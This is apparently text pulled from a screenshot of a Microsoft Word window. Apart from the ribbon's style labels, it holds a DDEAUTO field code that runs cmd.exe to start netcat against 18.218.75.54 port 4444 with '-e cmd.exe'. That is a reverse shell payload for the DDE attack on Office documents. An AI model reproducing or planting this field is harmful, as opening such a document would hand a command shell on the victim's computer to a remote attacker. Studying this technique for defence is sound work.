 AaBbCcDc AaBbCcDc AaBbCc AaBbCcD AaBl AaBbCcD AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E... Strong
raph Styles
{ DDEAUTO c:\\windows\\system32\\cmd.exe '/c nc 18.218.75.54 4444 -e cmd.exe'}